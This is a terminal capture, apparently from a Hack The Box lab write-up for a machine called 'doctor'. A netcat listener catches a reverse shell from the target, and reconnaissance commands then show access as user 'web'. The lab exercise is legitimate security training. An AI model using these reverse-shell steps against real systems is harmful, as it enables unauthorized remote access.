 komz@kali:~/Documents/htb/doctor$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.209] 44620
bash: cannot set terminal process group (874): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ whoami;id;hostname
whoami;id;hostname
web
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
doctor
web@doctor:~$